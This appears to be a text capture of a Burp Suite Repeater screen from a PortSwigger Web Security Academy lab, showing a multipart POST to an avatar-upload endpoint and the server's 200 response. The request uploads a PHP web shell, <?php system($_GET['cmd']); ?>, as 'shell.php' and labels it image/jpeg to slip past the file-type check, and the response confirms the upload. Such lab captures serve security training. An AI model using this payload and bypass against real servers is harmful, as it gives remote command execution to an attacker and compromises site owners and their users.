 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
upload file × show file × 4 × +
Send Cancel < >
Target: https://0a49002c0415318b80767b8c00ba00f1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/2
2 Host: 0a49002c0415318b80767b8c00ba00f1.web-security-academy.net
3 Cookie: session=xNwOEs577WiimCjROOKy4OOPTiI2hFEi
4 Content-Length: 435
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a49002c0415318b80767b8c00ba00f1.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAXgVfbLEZlOz9K5I
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a49002c0415318b80767b8c00ba00f1.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryAXgVfbLEZlOz9K5I
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/jpeg
26
27 <?php system($_GET['cmd']); ?>
28 ------WebKitFormBoundaryAXgVfbLEZlOz9K5I
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryAXgVfbLEZlOz9K5I
33 Content-Disposition: form-data; name="csrf"
34
35 tsM6uouLEEZ5UmZQAsLRmKODF7AnkwXw
36 ------WebKitFormBoundaryAXgVfbLEZlOz9K5I--
37
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 01 Dec 2023 12:19:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Done
329 bytes | 68 millis